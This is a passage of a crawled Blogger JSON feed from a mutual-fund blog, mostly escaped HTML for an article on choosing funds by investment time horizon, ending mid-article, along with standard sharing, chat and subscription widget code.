0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2025\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/4023778062824450175"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/4023778062824450175"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2025\/08\/momentum-mutual-funds-reviewed-and-explained-in-detail.html","title":"Momentum Mutual Funds explained in detail"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTocy2VPy9wqKsrzhtvNJdfggZWT-rAg1KPK18RgYSp0mVZ6B9guygq-AgxveFueCEYAb1AeBsRx28hH1m_qq7XLtcOuyDsIM9ZZ0KdOw42iMzAlzbd0wM1xchgXmcbpsuQqNeHbSUHtPiDk_5mPFDDsLs8NaNO6MIKNeiXHP4sMVlaFVlg11bQimrHAU\/s72-c\/moped-9300285_640.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.themutualfundguide.com/feeds/posts/default/-/best%20performing%20mutual%20funds?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5
body_size: 42156
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582"},"updated":{"$t":"2026-01-08T23:32:34.762+05:30"},"category":[{"term":"best sip plans"},{"term":"best long term mutual funds"},{"term":"best performing mutual funds"},{"term":"Types of Mutual Funds"},{"term":"equity mutual funds"},{"term":"mutual fund rankings"},{"term":"mutual fund calculation"},{"term":"Fund Review"},{"term":"sip mutual fund"},{"term":"best elss funds"},{"term":"high return mutual funds"},{"term":"top mutual funds"},{"term":"Mutual Funds"},{"term":"Diversification"},{"term":"ELSS Funds"},{"term":"Fund Manager"},{"term":"Risk Profile"},{"term":"Tax Saving Mutual Fund"},{"term":"Investor Behaviour"},{"term":"Axis Mutual Fund"},{"term":"Birla Pure Value"},{"term":"HDFC children's gift fund"},{"term":"International Mutual Funds"},{"term":"PPFAS"},{"term":"Parag Parikh Long Term Equity"},{"term":"Quant Mutual Fund"},{"term":"Stock market"},{"term":"Thematic Funds"},{"term":"axis children's gift fund"},{"term":"sbi mutual fund child plan"}],"title":{"type":"text","$t":"The Mutual Fund Guide"},"subtitle":{"type":"html","$t":"The Mutual Fund Guide is a mutual funds services platform aiming to resolve all your queries with respect to Mutual Funds. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.themutualfundguide.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/-\/best+performing+mutual+funds?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/search\/label\/best%20performing%20mutual%20funds"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/-\/best+performing+mutual+funds\/-\/best+performing+mutual+funds?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"66"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-347307332929079699"},"published":{"$t":"2026-01-08T23:26:00.002+05:30"},"updated":{"$t":"2026-01-08T23:32:34.680+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best elss funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best long term mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best performing mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"}],"title":{"type":"text","$t":"How to Invest in Mutual Funds based on your Time Horizon"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003EWhether you want to invest via SIP or a lumpsum amount, mutual funds provide a variety of perks from diversification to long term compounding benefits.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYour final choice of funds has to be preceded by several points like investment horizon, risk appetite, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe longer you stay invested, the higher your chances of substantial returns but you may require the amount earlier or you may have short term goals.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETherefore you will need to prioritize the time horizon before selecting the funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Dhot5KQZCs0lScnUxzV6fB3oxXn9VUJf9DJpV03TGUoDxy1R7DNqGjO_8OPe1Jb3UXrT8tuhQAodW-hVZnxqKIThpkfI_MEJlV2R0DN2CCqZQYIINqMKMhMcQ_9Qggsg29n9JAd8hZzig-f25jDi7fCwqMRiZ2ZoaJnNeChSIHL7QMtspN57Z9bxxI4\/s640\/gold-7980065_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds\" border=\"0\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Dhot5KQZCs0lScnUxzV6fB3oxXn9VUJf9DJpV03TGUoDxy1R7DNqGjO_8OPe1Jb3UXrT8tuhQAodW-hVZnxqKIThpkfI_MEJlV2R0DN2CCqZQYIINqMKMhMcQ_9Qggsg29n9JAd8hZzig-f25jDi7fCwqMRiZ2ZoaJnNeChSIHL7QMtspN57Z9bxxI4\/s16000\/gold-7980065_640.jpg\" title=\"best mutual funds to invest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EThe Importance of time horizon\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWe live in a world of instants, from instant coffee to instant messaging.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMutual funds do not fit into this world, they are like a slow cooked meal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EStaying invested for a long time duration not only increases your chances of substantial returns but also lowers risk.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ERisk here alludes to depreciation of capital, the longer you stay invested the lower the chances of the prior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EEvery mutual fund scheme category carries varying level of risk, therefore investing in a fund meant for a long term period for a short term period can be extremely fatal to your hard earned money.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2025\/11\/why-you-should-not-invest-in-the-best-performing-mutual-funds.html\" target=\"_blank\"\u003E\u003Cb\u003EClick here to read why you should not invest in the best performing mutual funds\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund recommendations based on Duration\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe investment horizon of an investor is dependent on the financial goals as well as the risk appetite of the investor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf the goal is retirement planning then there is no sense in investing in funds ideal for short term needs.\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAre you investing in the right mutual funds?\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h5\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/form\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EZero to two years\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf your time horizon is zero to two years then you can consider liquid or short and ultra short duration funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThese funds are apt for capital protection since that is the primary objective.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp 